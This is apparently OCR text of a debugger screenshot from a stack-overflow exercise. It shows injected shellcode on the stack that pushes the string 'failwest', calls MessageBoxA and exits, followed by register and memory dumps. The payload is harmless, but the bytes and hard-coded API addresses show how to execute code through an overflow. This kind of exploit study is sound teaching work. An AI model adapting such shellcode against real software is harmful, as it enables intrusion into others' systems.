 OllyICE - stack_overflow_exec.exe - [*G.P.U* - 主线程]
文件(F) 查看(V) 调试(D) 插件(P) 选项(T) 窗口(W) 帮助(H) Tools BreakPoint->
BP P VB Notepad Calc Folder CMD Exit
暂停 L E M T W H C / K B R ... S
0012FB28 33DB xor ebx,ebx
0012FB2A 53 push ebx
0012FB2B 68 77657374 push 0x74736577
0012FB30 68 6661696C push 0x6C696166
0012FB35 8BC4 mov eax,esp
0012FB37 53 push ebx
0012FB38 50 push eax
0012FB39 50 push eax
0012FB3A 53 push ebx
0012FB3B B8 EA07D577 mov eax,user32.MessageBoxA
0012FB40 FFD0 call eax
0012FB42 53 push ebx
0012FB43 33C0 xor eax,eax
0012FB45 B8 0AD2817C mov eax,kernel32.ExitProcess
0012FB4A FFD0 call eax
0012FB4C CC int3
0012FB4D CC int3
0012FB4E CC int3
0012FB4F CC int3
0012FB50 CC int3
0012FB51 CC int3
0012FB52 CC int3
0012FB53 CC int3
0012FB54 CC int3
0012FB55 CC int3
0012FB56 CC int3
0012FB57 CC int3
0012FB58 CC int3
0012FB59 CC int3
0012FB5A CC int3
0012FB5B CC int3
0012FB5C CC int3
0012FB5D CC int3
0012FB5E CC int3
0012FB5F CC int3
0012FB60 CC int3
0012FB61 CC int3
7C81D20A=kernel32.ExitProcess
寄存器 (FPU) < < < < < < < < < < < <
EAX 31323334
ECX 0012FBD4 ASCII CC,"烫烫烫烫烫烫烫烫烫烫烫烫烫烫烫烫烫烫烫烫烫烫烫烫烫烫烫烫烫烫烫烫烫
EDX CC00B8C0
EBX 7FFD8000
ESP 0012FB28
EBP 31323334
ESI 0012FB2C
EDI 0012FF80
EIP 0012FB28
C 0 ES 0023 32位 0(FFFFFFFF)
P 1 CS 001B 32位 0(FFFFFFFF)
A 0 SS 0023 32位 0(FFFFFFFF)
Z 1 DS 0023 32位 0(FFFFFFFF)
S 0 FS 003B 32位 7FFDF000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty +UNORM 0208 7C933891 7C93389E
ST1 empty +UNORM 00AC 00000000 00000000
ST2 empty +UNORM 0477 77D71088 77D18BD9
ST3 empty -UNORM 9538 00AE00AC 00000002
ST4 empty -UNORM 9538 00000056 01746398
ST5 empty +UNORM 00AC 00000003 00000000
ST6 empty +UNORM 00AC 0012B7DC 4312BBF4
ST7 empty 0.2626822028827083520e-4933
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,53 掩码 1 1 1 1 1 1
00401000 CCCCCCCC
00401004 0016E9CC
00401008 81E90000
0040100C CC000000
00401010 CCCCCCCC
00401014 CCCCCCCC
00401018 CCCCCCCC
0040101C CCCCCCCC
00401020 83EC8B55
0012FB28 6853DB33
0012FB2C 74736577
0012FB30 69616668
0012FB34 53C48B6C
0012FB38 B8535050
0012FB3C 77D507EA user32.MessageBoxA
0012FB40 3353D0FF
0012FB44 D20AB8C0
0012FB48 D0FF7C81
M1 M2 M3 M4 M5 Command: ESP EBP NONE
VA: 0012FB45 -> 0012FB4C | Size:(0x0007 - 00007 bytes) # (0x0001 - 00001 dwords) | Offset: Warnning : !!! Out of rang !!! | Section: <Not in any module>
开始 Debug 破解计算工具V1.00 Microsoft Visual... Dependency Walke... [C:\Documents an... OllyICE - stack_... Asm2MachineCode ... C:\Documents and... 00:48